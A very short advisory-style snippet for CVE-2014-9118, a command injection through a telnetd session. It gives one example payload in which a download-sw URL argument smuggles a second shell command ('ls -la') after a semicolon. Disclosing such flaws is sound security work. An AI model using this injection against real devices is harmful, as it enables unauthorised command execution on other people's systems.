 Command Injection (Telnetd)
CVE-2014-9118
Command Injection via the telnetd session
# download-sw “ftp://123:213@213/;ls -la”
 